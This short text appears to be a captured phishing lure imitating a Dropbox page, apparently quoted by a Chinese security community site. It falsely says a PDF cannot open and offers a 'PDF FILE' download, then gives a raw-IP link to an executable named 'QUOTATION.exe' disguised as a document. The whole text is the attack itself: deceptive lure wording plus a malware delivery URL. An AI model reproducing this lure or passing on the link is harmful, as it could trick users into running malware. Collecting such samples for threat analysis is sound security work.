 Dropbox
All your photos, videos,
and docs anywhere
Sorry there was a problem and we can't open this PDF, if this
happens again please try open in browsers
PDF FILE: 10.22kb DOWNLOAD
先知安全技术社区
http://194.88.105.202/~ninjagro/pdfs/QUOTATION.exe